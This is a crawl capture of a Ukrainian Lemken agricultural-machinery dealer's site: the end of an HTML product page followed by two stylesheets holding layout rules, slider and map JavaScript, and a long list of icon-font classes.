href='http://mail.lemken.com.ua/ua/zirkon_12'> <span>Zirkon 12</span></a></li><li class='id33383 mode0 i20 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/corundum'> <span>Korund</span></a></li><li class='id33400 mode0 i21 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/zirkon_8'> <span>Zirkon 8</span></a></li><li class='id5179912 mode0 i26 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/harrow_gigant2'> <span>Системоносій Gigant</span></a></li></ul></li><table id="contacts"><tbody><tr><td><p>© 2007 ДП ЛЕМКЕН-Україна</p><p>Cільськогосподарська техніка з Німечинни</p><p><a class="softpro" target="_blank" href="http://softpro.ua/">разработка Softpro</a></p></td><td>Aдреса:<br>03680 м.Київ, вул. Академіка<br>Заболотного 150 А, оф. 112</td><td>Тел.:<br>(044) 593-27-72</td><td>e-mail: <address>info@lemken.com.ua</address></td></tr></tbody></table></div>-->
             
            <script type="text/javascript">$('a[href="krjuk-40x95x130"],a[href="http://mail.lemken.com.ua/krjuk-40x95x130"]').addClass('active');
	;</script>
            
            <script src="/js/script.js" type="text/javascript"></script>
            
		        <script type="text/javascript">
		            var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
		            document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
		        </script>
		        <script type="text/javascript">
		            try{
		                var pageTracker = _gat._getTracker("UA-26935225-1"); 
		                pageTracker._trackPageview();
		            } catch(err) {}
	            </script>
				        
	    </body>
	    </html>
	    <!-- 0.059509038925171 seconds krjuk-40x95x130 ua 2 4950981 v:1 -->

--- FILE ---
content_type: text/css
request_url: http://mail.lemken.com.ua/tpl/module.css
body_size: 3854
content:
/*--<!module!>--*//*----------!Товар!-----------*/
/*bonus*/

#bonus>p{font-size: 26px;color: #333;}
#bonus>.content{height: 300px;border: 1px solid #D8D7D7;padding: 10px;}
#bonus .math{font-size: 90px;}
#bonus .math p{color: #B4D194;}
#bonus a{color: #767676;font-size: 16px;}
#bonus .info p{max-height: 70px;}
#bonus form .cart{height:0px;overflow:hidden;}
#bonus form .grid-spacer {height:0px;overflow:hidden;border: none;}
#bonus .product_outside_border{border: none;}
#bonus table{height: 270px;margin:0px auto;margin-top: 15px;width: 700px;overflow:hidden;position: relative;top: -300px;}
#bonus table td{text-align:center;height:270px;}
#bonus table td .info{height: 110px;font-size: 16px;text-align: left;}
#bonus table td .info .price{font-size: 22px;font-weight:700;}
#bonus table td .info .price .price-tax strike{color:#898989}
#bonus table td .info .price_two{color:#f94d11}
#bonus table td .total_price .price{font-size: 32px;font-weight:700;}
#bonus table td .total_price .economic{font-size: 16px;font-weight: 700;color: #A3A3A3;margin: 5px;}

#bonus .left_ar{float:left;background: url(/design/shopcart/images/arrow_action.png) no-repeat 0px;background-position-x: -4px;}
#bonus .right_ar{float:right;background: url(/design/shopcart/images/arrow_action.png) no-repeat 0px;background-position-x: -33px;}
#bonus .left_ar:hover{background: #F0F0F0 url(/design/shopcart/images/arrow_action.png) no-repeat 0px;background-position-x: -4px;}
#bonus .right_ar:hover{background: #F0F0F0 url(/design/shopcart/images/arrow_action.png) no-repeat 0px;background-position-x: -33px;}
#bonus .arrow {height: 300px;width: 32px;cursor:pointer;}

#bonus .slide{position: relative;background: white;height: 300px;margin-left: 35px;margin-right: 35px;opacity:0;z-index:0;}

.bonus_table .image{width: 200px;}
.bonus_table .image a{float:left;}
.bonus_table .name p{font-size: 14;font-weight: 700;color: #B4D194;}

.cart-info tbody tr.bonus_group div{height:77px;line-height:57px;}

/*bonus end*/






.pagination li {
  float: left;
  margin-left: 5px;
}
.pagination {
  float: right;
}
/*----------!Слайдер!-----------*/
#wowslider-container1 { 
	zoom: 1; 
	float:left;
	position: relative; 
	max-width:100%;	
	/*z-index:90;*/
	border:none;
	text-align:left; /* reset align=center */
}
#wowslider-container1 .ws_bulframe {
    line-height:48px;
    
}
#wowslider-container1 .ws_bulframe img,#wowslider-container1 .ws_bullets img {
    vertical-align: middle;
    width: 128px;
}
#wowslider-container1 .ws_images ul{
	position:relative;
	width: 10000%; 
	height:auto;
	left:0;
	list-style:none;
	margin:0;
	padding:0;
	border-spacing:0;
	overflow: visible;
	/*table-layout:fixed;*/
}
#wowslider-container1 .ws_images ul li{
	width:1%;
	line-height:0; /*opera*/
	float:left;
	font-size:0;
	padding:0 0 0 0 !important;
	margin:0 0 0 0 !important;
}

#wowslider-container1 .ws_images{
	position: relative;
	left:0;
	top:0;
	width:100%;
	overflow:hidden;
}
#wowslider-container1 .ws_images a{
	width:100%;
	display:block;
	color:transparent;
}
#wowslider-container1 img{
	max-width: none !important;
}
#wowslider-container1 .ws_images img{
	width:100%;
	border:none 0;
	max-width: none;
	padding:0;
}
#wowslider-container1 a{ 
	text-decoration: none; 
	outline: none; 
	border: none; 
}
#wowslider-container1 .ws-title{
	/*position: absolute;
	bottom: 10%;
	left: 7%;
	z-index: 50;
	padding:12px;
	color: #000000;
	background:#fff;
	  font-family:Impact,Charcoal,sans-serif;
	font-size: 30px;
	text-shadow: 1px 1px 1px #BBBBBB;
	line-height: 30px;
	border-radius:5px;
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
	opacity:0.5;
	filter:progid:DXImageTransform.Microsoft.Alpha(opacity=50);	*/
}
#wowslider-container1 .ws-title div{
	/*font-size: 14px;
	text-shadow: 1px 1px 1px #000000;*/
}#wowslider-container1 .ws_images ul{
	animation: wsBasic 4s infinite;
	-moz-animation: wsBasic 4s infinite;
	-webkit-animation: wsBasic 4s infinite;
}
@keyframes wsBasic{0%{left:-0%} 50%{left:-0%} }
@-moz-keyframes wsBasic{0%{left:-0%} 50%{left:-0%} }
@-webkit-keyframes wsBasic{0%{left:-0%} 50%{left:-0%} }




/*----------!menu!-----------*/
#catalog .mega-menu>ul{
	width:765px;
	position:absolute;
	top:49px;
	left:170px;
	height:540px;
	padding:10px;
}
#catalog>ul>.dropdown.mega-menu{
	position:inherit;
}
/*----------!callback!-----------*/
.css_intup_form{
position: absolute;
background-color: #fff;
padding: 10px;
z-index: 99999999999999999;
}
/*----------!Сторінки!-----------*/
/*Бігуча строки та, що зверху*/
var intervalID;
var kk=0;
var v;
if($('.stroka').length){
	var intervalID=window.setInterval(wind, 5000);
}else{
	clearInterval(intervalID)
}
function wind(){
	for(i=0; i<10;i++){
		$('.latest_divs>div:eq('+i+')').hide(1000);
	}
	$('.latest_divs>div:eq('+kk+')').show(1000);
	kk++;
	if(kk>9)
		kk=0;
}

$('.red_rectangle .arr').click(function(){
    if($(this).hasClass('down')){
        kk-=2;
        if(kk<0)
		    kk=9;
    }
    wind()
})

$('.grid7.alpha .brands').click(function(){
    nid = $(this).attr('brand');
    $.post(set.ws,{q:'getDetailBrandInfo',nid:nid},function(data){
		$('.detail_brand_info').html(data);
	});
});

$(".search_page input").keydown(function(event) {
    if(event.keyCode==13 && !event.cancel) 
    	search_page();		
	
});

function search_page(){
    var inp=$(".search_page input");
	$(document)[0].location.href=inp.attr('url')+(inp.val()).trim();
}
$(".search_page span").click(function(event) {	
	$(document)[0].location.href=$(this).parent().find('input').attr('url')+($(this).parent().find('input').val()).trim();	
});


//include script in php
/*
function loadScript() 
{
	var script = document.createElement("script");
	script.type = "text/javascript";
	script.src = "https://maps.googleapis.com/maps/api/js?v=3.exp&sensor=false";
    //"http://maps.googleapis.com/maps/api/js?v=3.9&sensor=true&callback=get_points";
	document.getElementsByTagName('head')[0].appendChild(script);
}
*/
if(typeof(map_canvas)!= "undefined")
	google.maps.event.addDomListener(window, 'load', initialize);
    //window.onload = loadScript;


function getBoundsZoomLevel(bounds, mapDim) {
    var WORLD_DIM = { height: 256, width: 256 };
    var ZOOM_MAX = 18;

    function latRad(lat) {
        var sin = Math.sin(lat * Math.PI / 180);
        var radX2 = Math.log((1 + sin) / (1 - sin)) / 2;
        return Math.max(Math.min(radX2, Math.PI), -Math.PI) / 2;
    }

    function zoom(mapPx, worldPx, fraction) {
        return Math.floor(Math.log(mapPx / worldPx / fraction) / Math.LN2);
    }

    var ne = bounds.getNorthEast();
    var sw = bounds.getSouthWest();

    var latFraction = (latRad(ne.lat()) - latRad(sw.lat())) / Math.PI;

    var lngDiff = ne.lng() - sw.lng();
    var lngFraction = ((lngDiff < 0) ? (lngDiff + 360) : lngDiff) / 360;

    var latZoom = zoom(mapDim.height, WORLD_DIM.height, latFraction);
    var lngZoom = zoom(mapDim.width, WORLD_DIM.width, lngFraction);

    return Math.min(latZoom, lngZoom, ZOOM_MAX);
}

var latLng = [];
function initialize() {
    var latlngbounds = new google.maps.LatLngBounds();
    if(map_canvas instanceof Array){
		for(i=0;i<map_canvas.length;i++){
			latLng[latLng.length]=[];
			latLng[i][0] = new google.maps.LatLng(map_canvas[i]['loc'].y-0, map_canvas[i]['loc'].x-0);
			latLng[i][1] = map_canvas[i]['title']+"\n"+map_canvas[i]['adr'];//+"\n"+map_canvas[i][0].str+" "+map_canvas[i][0].number;
			latLng[i][2] = map_canvas[i]['nid'];
            latLng[i][4] = map_canvas[i]['alias']?map_canvas[i]['alias']:'';
            latlngbounds.extend(latLng[i][0]);            
		}
		latLng[0][3]=map_canvas[0]['image'];
	}else{
		latLng[latLng.length]=[];
		latLng[0][0] = new google.maps.LatLng(map_canvas.lon, map_canvas.lat); 
		latLng[0][1] = map_canvas.name;
		latLng[0][2] = map_canvas.link;
		latLng[0][3] = map_canvas.image;
		latLng[0][4] = map_canvas.page_url;
        latlngbounds.extend(latLng[0][0]);		
	}
    /*
    //-----центр и зум----
    var allx=0;var ally=0; var _points=[];
    var min_x=1000; var max_x=0; var min_y=1000; var max_y=0;
    for(var k=0,len=latLng.length;k<len;k++){
        allx+=latLng[k][0].lat();
        ally+=latLng[k][0].lng()
        min_x=min_x>latLng[k][0].lat()?latLng[k][0].lat():min_x;
        max_x=max_x<latLng[k][0].lat()?latLng[k][0].lat():max_x;
        min_y=min_y>latLng[k][0].lng()?latLng[k][0].lng():min_y;
        max_y=max_y<latLng[k][0].lng()?latLng[k][0].lng():max_y;
        _points.push(latLng[k][0].lat());
    }
    var scale=(_points.max()-_points.min()).round(4);
  
    var zoom=[[30,3],[20,4],[10,5],[4,6],[1.8,7],[1.3,8],[0.5,9],[0.2,10],[0.11,11],[0.02,12],[0.01,14],[0.005,15],[0,16]];
    var _zoom=1;
    for(i=zoom.length-1; i>=0; i--){
        if(zoom[i][0]>=scale){
            _zoom=zoom[i][1];
            break;
        }
    }
    */
    var canvasWidth = document.getElementById("map-canvas").offsetWidth;
    var canvasHeight = document.getElementById("map-canvas").offsetHeight;
    var mapDim = { width: canvasWidth - canvasWidth*0.2, height: canvasHeight };
	var mapOptions = {
		//zoom: map_canvas.zoom||_zoom,
		//center: new google.maps.LatLng((max_x-min_x)/2+min_x, (max_y-min_y)/2+min_y),
		zoom:getBoundsZoomLevel(latlngbounds,mapDim),
		center:latlngbounds.getCenter(),
		mapTypeId: google.maps.MapTypeId.ROADMAP
	}
	
	var map = new google.maps.Map(document.getElementById("map-canvas"), mapOptions);
	var marker = [];
	if(latLng[0][3])
	{
		var markerImage = new google.maps.MarkerImage(
    			latLng[0][3],
    			new google.maps.Size(40,40),
    			new google.maps.Point(0,0),
    			new google.maps.Point(0,40)
		);
	}
	for(i=0;i<latLng.length;i++)
	{
		if(markerImage)
		{
			marker[i] = new google.maps.Marker({
				icon: markerImage,
				position: latLng[i][0],
  				map: map,
	  			title: latLng[i][1]
			});
		}
		else
		{
			marker[i] = new google.maps.Marker({
				position: latLng[i][0],
  				map: map,
	  			title: latLng[i][1]
			});	
		}
		if(latLng.length>1 && latLng[i][4])
			createEvent(marker[i],map,i);
	}

}


function createEvent(marker,map,i)
{
	google.maps.event.addListener(marker, 'click', function() 
	{
        if(location.host=='hz')
        {
            url = location.href.match(/^http:\/\/hz\/[^\/]+/g);
            if(url instanceof Array && url.length!=0)
                location.href=url[0]+'/'+latLng[i][4];
        }
        else
        	location.href=location.origin+'/'+latLng[i][4];
  	});
}







 require_once('pg.php');

--- FILE ---
content_type: text/css
request_url: http://mail.lemken.com.ua/tpl/style.css
body_size: 41126
content:
@import url(http://fonts.googleapis.com/css?family=Play:400,700&subset=latin,cyrillic-ext);
.clr {
  clear: both;
}
.nd1 {
  display: none;
}
.d0 {
  display: none;
}
.icon-basket {
  padding-right: 4px;
}
.clearfix:before,
.clearfix:after {
  content: " ";
  display: table;
}
.clearfix:after {
  clear: both;
}
.menu1 {
  float: left;
  color: #fff;
}
.main h2 {
  margin-top: 10px;
}
ul.left_menu ul span {
  height: 20px;
  overflow: hidden;
  display: block;
}
ul.left_menu a.active {
  color: #006896;
  text-decoration: underline;
}
.main th {
  background: #01a5ec;
  border: 0px;
  color: #fff;
  text-align: center;
}
.shrift {
  font-weight: bold;
}
.img_serv {
  margin-bottom: 15px;
}
.img_serv img {
  max-width: 143px;
  max-height: 188px;
}
.img_serv h4 {
  font-weight: bold;
  margin-top: 5px;
}
.img_serv:nth-child(4n+1) {
  margin-left: 0px;
}
.menu1 li {
  float: left;
  color: #eee;
}
.menu1 li a.active {
  color: skyblue;
}
/*===========================================================================
							IMPORT
===========================================================================*/
/*
@import       "product.less";
@import       'login.less';
@import       'cart.less';*/
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
  display: block;
}
audio,
canvas,
video {
  display: inline-block;
  *display: inline;
  *zoom: 1;
}
audio:not([controls]) {
  display: none;
}
html {
  font-size: 100%;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}
a:focus {
  outline: thin dotted #333;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
a:hover,
a:active {
  outline: 0;
}
sub,
sup {
  position: relative;
  font-size: 75%;
  line-height: 0;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
img {
  /* Responsive images (ensure images don't scale beyond their parents) */

  /* max-width: 100%;*/
  /* Part 1: Set a maxium relative to the parent */

  width: auto\9;
  /* IE7-8 need help adjusting responsive images */

  height: auto;
  /* Part 2: Scale the height according to the width, otherwise you get stretching */

  vertical-align: middle;
  border: 0;
  -ms-interpolation-mode: bicubic;
}
#map_canvas img,
.google-maps img {
  max-width: none;
}
button,
input,
select,
textarea {
  margin: 0;
  font-size: 100%;
  vertical-align: middle;
}
button,
input {
  *overflow: visible;
  line-height: normal;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
  padding: 0;
  border: 0;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}
label,
select,
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
input[type="radio"],
input[type="checkbox"] {
  cursor: pointer;
}
input[type="search"] {
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  -webkit-appearance: textfield;
}
input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button {
  -webkit-appearance: none;
}
textarea {
  overflow: auto;
  vertical-align: top;
}
@media print {
  * {
    text-shadow: none !important;
    color: #000 !important;
    background: transparent !important;
    box-shadow: none !important;
  }
  a,
  a:visited {
    text-decoration: underline;
  }
  a[href]:after {
    content: " (" attr(href) ")";
  }
  abbr[title]:after {
    content: " (" attr(title) ")";
  }
  .ir a:after,
  a[href^="javascript:"]:after,
  a[href^="#"]:after {
    content: "";
  }
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  @page  {
    margin: 0.5cm;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
}
@font-face {
  font-family: 'WebHostingHub-Glyphs';
  src: url('font/webhostinghub-glyphs.eot');
  src: url('font/webhostinghub-glyphs.eot?#iefix') format('embedded-opentype'), url('font/webhostinghub-glyphs.ttf') format('truetype');
  font-weight: normal;
  font-style: normal;
  -moz-font-feature-settings: "calt=0,liga=0";
}
[class^="icon-"],
[class*=" icon-"] {
  font-family: 'WebHostingHub-Glyphs';
  background: none;
  width: auto;
  height: auto;
  font-style: normal;
}
.icon-aaabattery:before {
  content: '\f413';
}
.icon-abacus:before {
  content: '\f261';
}
.icon-accountfilter:before {
  content: '\f05e';
}
.icon-acsource:before {
  content: '\f3ea';
}
.icon-addfriend:before {
  content: '\f3da';
}
.icon-address:before {
  content: '\f08f';
}
.icon-addshape:before {
  content: '\f1fd';
}
.icon-addtocart:before {
  content: '\f394';
}
.icon-addtolist:before {
  content: '\f2ac';
}
.icon-adjust:before {
  content: '\f484';
}
.icon-adobe:before {
  content: '\f1c9';
}
.icon-ads-bilboard:before {
  content: '\f082';
}
.icon-affiliate:before {
  content: '\f01e';
}
.icon-ajax:before {
  content: '\f06f';
}
.icon-alarm:before {
  content: '\f233';
}
.icon-alarmalt:before {
  content: '\f23d';
}
.icon-album-cover:before {
  content: '\f19f';
}
.icon-alertalt:before {
  content: '\f2b4';
}
.icon-alertpay:before {
  content: '\f269';
}
.icon-algorhythm:before {
  content: '\f0b8';
}
.icon-alienship:before {
  content: '\f41f';
}
.icon-alienware:before {
  content: '\f3be';
}
.icon-align-center:before {
  content: '\f1d9';
}
.icon-align-justify:before {
  content: '\f1da';
}
.icon-align-left:before {
  content: '\f1d7';
}
.icon-align-right:before {
  content: '\f1d8';
}
.icon-alignbottomedge:before {
  content: '\f1d3';
}
.icon-alignhorizontalcenter:before {
  content: '\f1d2';
}
.icon-alignleftedge:before {
  content: '\f1d6';
}
.icon-alignrightedge:before {
  content: '\f1d5';
}
.icon-aligntopedge:before {
  content: '\f1d4';
}
.icon-alignverticalcenter:before {
  content: '\f1d1';
}
.icon-amd:before {
  content: '\f020';
}
.icon-analogdown:before {
  content: '\f2cb';
}
.icon-analogleft:before {
  content: '\f2c8';
}
.icon-analogright:before {
  content: '\f2c9';
}
.icon-analogup:before {
  content: '\f2ca';
}
.icon-analytics-piechart:before {
  content: '\f000';
}
.icon-analyticsalt-piechartalt:before {
  content: '\f001';
}
.icon-anchor-port:before {
  content: '\f21d';
}
.icon-android:before {
  content: '\f12a';
}
.icon-angrybirds:before {
  content: '\f3c1';
}
.icon-antenna:before {
  content: '\f3ec';
}
.icon-apache-feather:before {
  content: '\f056';
}
.icon-aperture:before {
  content: '\f356';
}
.icon-appointment-agenda:before {
  content: '\f26c';
}
.icon-archive:before {
  content: '\f171';
}
.icon-arrow-down:before {
  content: '\f2fe';
}
.icon-arrow-left:before {
  content: '\f305';
}
.icon-arrow-right:before {
  content: '\f304';
}
.icon-arrow-up:before {
  content: '\f301';
}
.icon-asterisk:before {
  content: '\f317';
}
.icon-asteriskalt:before {
  content: '\002a';
}
.icon-at:before {
  content: '\40';
}
.icon-atari:before {
  content: '\f3b9';
}
.icon-authentication-keyalt:before {
  content: '\f051';
}
.icon-automobile-car:before {
  content: '\f239';
}
.icon-autorespond:before {
  content: '\f08e';
}
.icon-avatar:before {
  content: '\f15a';
}
.icon-avataralt:before {
  content: '\f161';
}
.icon-avengers:before {
  content: '\f342';
}
.icon-awstats:before {
  content: '\f04c';
}
.icon-axe:before {
  content: '\f2ef';
}
.icon-backup-vault:before {
  content: '\f004';
}
.icon-backupalt-vaultalt:before {
  content: '\f005';
}
.icon-backupwizard:before {
  content: '\f05f';
}
.icon-backward:before {
  content: '\f183';
}
.icon-bag:before {
  content: '\f234';
}
.icon-baloon:before {
  content: '\f405';
}
.icon-ban-circle:before {
  content: '\f313';
}
.icon-banana:before {
  content: '\f3f4';
}
.icon-bandwidth:before {
  content: '\f006';
}
.icon-bank:before {
  content: '\f262';
}
.icon-barchart:before {
  content: '\f02f';
}
.icon-barchartalt:before {
  content: '\f07d';
}
.icon-barcode:before {
  content: '\f276';
}
.icon-basecamp:before {
  content: '\f160';
}
.icon-basketball:before {
  content: '\f2e9';
}
.icon-bat:before {
  content: '\f3d3';
}
.icon-batman:before {
  content: '\f348';
}
.icon-batteryaltcharging:before {
  content: '\f104';
}
.icon-batteryaltfull:before {
  content: '\f101';
}
.icon-batteryaltsixty:before {
  content: '\f102';
}
.icon-batteryaltthird:before {
  content: '\f103';
}
.icon-batterycharged:before {
  content: '\f0f4';
}
.icon-batterycharging:before {
  content: '\f0f3';
}
.icon-batteryeighty:before {
  content: '\f0f9';
}
.icon-batteryempty:before {
  content: '\f0f5';
}
.icon-batteryforty:before {
  content: '\f0f7';
}
.icon-batteryfull:before {
  content: '\f0fa';
}
.icon-batterysixty:before {
  content: '\f0f8';
}
.icon-batterytwenty:before {
  content: '\f0f6';
}
.icon-bed:before {
  content: '\f2b9';
}
.icon-beer:before {
  content: '\f244';
}
.icon-bell:before {
  content: '\2407';
}
.icon-bigger:before {
  content: '\f30a';
}
.icon-bill:before {
  content: '\f278';
}
.icon-binary:before {
  content: '\f087';
}
.icon-binoculars-searchalt:before {
  content: '\f2a0';
}
.icon-birdhouse:before {
  content: '\f390';
}
.icon-birthday:before {
  content: '\f36b';
}
.icon-bishop:before {
  content: '\f2f9';
}
.icon-blackberry:before {
  content: '\f421';
}
.icon-blankstare:before {
  content: '\f13e';
}
.icon-blogger-blog:before {
  content: '\f167';
}
.icon-bluetooth:before {
  content: '\f12b';
}
.icon-bluetoothconnected:before {
  content: '\f386';
}
.icon-boardgame:before {
  content: '\f2d9';
}
.icon-boat:before {
  content: '\f21a';
}
.icon-bold:before {
  content: '\f1f4';
}
.icon-bomb:before {
  content: '\f2dc';
}
.icon-bone:before {
  content: '\f35f';
}
.icon-book:before {
  content: '\f1ba';
}
.icon-bookmark:before {
  content: '\f143';
}
.icon-boombox:before {
  content: '\f195';
}
.icon-bottle:before {
  content: '\f361';
}
.icon-bow:before {
  content: '\f2ee';
}
.icon-bowling:before {
  content: '\f2f3';
}
.icon-bowlingpins:before {
  content: '\f3d2';
}
.icon-bowtie:before {
  content: '\f37f';
}
.icon-boxtrapper-mousetrap:before {
  content: '\f046';
}
.icon-braces:before {
  content: '\f0b4';
}
.icon-braille0:before {
  content: '\f44b';
}
.icon-braille1:before {
  content: '\f44c';
}
.icon-braille2:before {
  content: '\f44d';
}
.icon-braille3:before {
  content: '\f44e';
}
.icon-braille4:before {
  content: '\f44f';
}
.icon-braille5:before {
  content: '\f450';
}
.icon-braille6:before {
  content: '\f451';
}
.icon-braille7:before {
  content: '\f452';
}
.icon-braille8:before {
  content: '\f453';
}
.icon-braille9:before {
  content: '\f454';
}
.icon-braillea:before {
  content: '\f431';
}
.icon-brailleb:before {
  content: '\f432';
}
.icon-braillec:before {
  content: '\f433';
}
.icon-brailled:before {
  content: '\f434';
}
.icon-braillee:before {
  content: '\f435';
}
.icon-braillef:before {
  content: '\f436';
}
.icon-brailleg:before {
  content: '\f437';
}
.icon-brailleh:before {
  content: '\f438';
}
.icon-braillei:before {
  content: '\f439';
}
.icon-braillej:before {
  content: '\f43a';
}
.icon-braillek:before {
  content: '\f43b';
}
.icon-braillel:before {
  content: '\f43c';
}
.icon-braillem:before {
  content: '\f43d';
}
.icon-braillen:before {
  content: '\f43e';
}
.icon-brailleo:before {
  content: '\f43f';
}
.icon-braillep:before {
  content: '\f440';
}
.icon-brailleq:before {
  content: '\f441';
}
.icon-brailler:before {
  content: '\f442';
}
.icon-brailles:before {
  content: '\f443';
}
.icon-braillespace:before {
  content: '\f455';
}
.icon-braillet:before {
  content: '\f444';
}
.icon-brailleu:before {
  content: '\f445';
}
.icon-braillev:before {
  content: '\f446';
}
.icon-braillew:before {
  content: '\f447';
}
.icon-braillex:before {
  content: '\f448';
}
.icon-brailley:before {
  content: '\f449';
}
.icon-braillez:before {
  content: '\f44a';
}
.icon-brain:before {
  content: '\f3e3';
}
.icon-bread:before {
  content: '\f42f';
}
.icon-breakable:before {
  content: '\f41c';
}
.icon-briefcase:before {
  content: '\f25e';
}
.icon-briefcasethree:before {
  content: '\f25f';
}
.icon-briefcasetwo:before {
  content: '\f0a2';
}
.icon-brightness:before {
  content: '\f10a';
}
.icon-brightnessfull:before {
  content: '\f10b';
}
.icon-brightnesshalf:before {
  content: '\f10c';
}
.icon-broom:before {
  content: '\f40a';
}
.icon-browser:before {
  content: '\f159';
}
.icon-brush:before {
  content: '\f1b8';
}
.icon-bucket:before {
  content: '\f1b5';
}
.icon-bug:before {
  content: '\f0a7';
}
.icon-bullhorn:before {
  content: '\f287';
}
.icon-bus:before {
  content: '\f241';
}
.icon-businesscardalt:before {
  content: '\f137';
}
.icon-buttona:before {
  content: '\f2bf';
}
.icon-buttonb:before {
  content: '\f2c0';
}
.icon-buttonx:before {
  content: '\f2c1';
}
.icon-buttony:before {
  content: '\f2c2';
}
.icon-cactus-desert:before {
  content: '\f22c';
}
.icon-calculator:before {
  content: '\f258';
}
.icon-calculatoralt:before {
  content: '\f265';
}
.icon-calendar:before {
  content: '\f20f';
}
.icon-calendaralt-cronjobs:before {
  content: '\f0a1';
}
.icon-camera:before {
  content: '\f19b';
}
.icon-candle:before {
  content: '\f29a';
}
.icon-candy:before {
  content: '\f42d';
}
.icon-candycane:before {
  content: '\f37d';
}
.icon-cannon:before {
  content: '\f401';
}
.icon-canvas:before {
  content: '\f1c8';
}
.icon-canvasrulers:before {
  content: '\f205';
}
.icon-capacitator:before {
  content: '\f3e8';
}
.icon-capslock:before {
  content: '\21ea';
}
.icon-captainamerica:before {
  content: '\f341';
}
.icon-carrot:before {
  content: '\f3f2';
}
.icon-cashregister:before {
  content: '\f26e';
}
.icon-cassette:before {
  content: '\f377';
}
.icon-cd-dvd:before {
  content: '\f0cd';
}
.icon-certificate:before {
  content: '\f277';
}
.icon-certificatealt:before {
  content: '\f058';
}
.icon-certificatethree:before {
  content: '\f059';
}
.icon-cgi:before {
  content: '\f086';
}
.icon-cgicenter:before {
  content: '\f079';
}
.icon-chair:before {
  content: '\2441';
}
.icon-chat:before {
  content: '\f162';
}
.icon-check:before {
  content: '\f310';
}
.icon-checkboxalt:before {
  content: '\f311';
}
.icon-checkin:before {
  content: '\f223';
}
.icon-checkinalt:before {
  content: '\f227';
}
.icon-chef:before {
  content: '\f3ce';
}
.icon-cherry:before {
  content: '\f35d';
}
.icon-chevron-down:before {
  content: '\f48b';
}
.icon-chevron-left:before {
  content: '\f489';
}
.icon-chevron-right:before {
  content: '\f488';
}
.icon-chevron-up:before {
  content: '\f48a';
}
.icon-chevrons:before {
  content: '\f0b5';
}
.icon-chicken:before {
  content: '\f359';
}
.icon-chocolate:before {
  content: '\f367';
}
.icon-christiancross:before {
  content: '\f40f';
}
.icon-christmastree:before {
  content: '\f37b';
}
.icon-chrome:before {
  content: '\f14e';
}
.icon-cigarette:before {
  content: '\f229';
}
.icon-circle-arrow-down:before {
  content: '\f475';
}
.icon-circle-arrow-left:before {
  content: '\f472';
}
.icon-circle-arrow-right:before {
  content: '\f473';
}
.icon-circle-arrow-up:before {
  content: '\f474';
}
.icon-circleadd:before {
  content: '\f0d1';
}
.icon-circledelete:before {
  content: '\f0d2';
}
.icon-circledown:before {
  content: '\f3c7';
}
.icon-circleleft:before {
  content: '\f3c6';
}
.icon-circleright:before {
  content: '\f3c9';
}
.icon-circleselect:before {
  content: '\f0d3';
}
.icon-circleselection:before {
  content: '\f1b1';
}
.icon-circleup:before {
  content: '\f3c8';
}
.icon-clearformatting:before {
  content: '\f1e7';
}
.icon-clipboard-paste:before {
  content: '\f0cb';
}
.icon-clockalt-timealt:before {
  content: '\f22b';
}
.icon-closetab:before {
  content: '\f170';
}
.icon-closewindow:before {
  content: '\f16e';
}
.icon-cloud:before {
  content: '\f0b9';
}
.icon-clouddownload:before {
  content: '\f0bb';
}
.icon-cloudhosting:before {
  content: '\f007';
}
.icon-cloudsync:before {
  content: '\f0bc';
}
.icon-cloudupload:before {
  content: '\f0ba';
}
.icon-clubs:before {
  content: '\f2f6';
}
.icon-cmd:before {
  content: '\f33a';
}
.icon-cms:before {
  content: '\f036';
}
.icon-cmsmadesimple:before {
  content: '\f0b0';
}
.icon-codeigniter:before {
  content: '\f077';
}
.icon-coffee:before {
  content: '\f235';
}
.icon-coffeebean:before {
  content: '\f366';
}
.icon-cog:before {
  content: '\f00f';
}
.icon-colocation:before {
  content: '\f024';
}
.icon-colocationalt:before {
  content: '\f023';
}
.icon-colors:before {
  content: '\f1e6';
}
.icon-comment:before {
  content: '\f12c';
}
.icon-commentout:before {
  content: '\f080';
}
.icon-commentround:before {
  content: '\f155';
}
.icon-commentroundempty:before {
  content: '\f156';
}
.icon-commentroundtyping:before {
  content: '\f157';
}
.icon-commentroundtypingempty:before {
  content: '\f158';
}
.icon-commenttyping:before {
  content: '\f12d';
}
.icon-compass:before {
  content: '\263c';
}
.icon-concretefive:before {
  content: '\f0af';
}
.icon-contact-businesscard:before {
  content: '\f040';
}
.icon-controllernes:before {
  content: '\f2d2';
}
.icon-controllerps:before {
  content: '\f2d1';
}
.icon-controllersnes:before {
  content: '\f2d3';
}
.icon-controlpanel:before {
  content: '\f008';
}
.icon-controlpanelalt:before {
  content: '\f009';
}
.icon-cooling:before {
  content: '\f00a';
}
.icon-coppermine:before {
  content: '\f0a4';
}
.icon-copy:before {
  content: '\f0c9';
}
.icon-copyright:before {
  content: '\00a9';
}
.icon-coupon:before {
  content: '\f254';
}
.icon-cpanel:before {
  content: '\f072';
}
.icon-cplusplus:before {
  content: '\f0b1';
}
.icon-cpu-processor:before {
  content: '\f002';
}
.icon-cpualt-processoralt:before {
  content: '\f003';
}
.icon-crayon:before {
  content: '\f383';
}
.icon-createfile:before {
  content: '\f0c6';
}
.icon-createfolder:before {
  content: '\f0da';
}
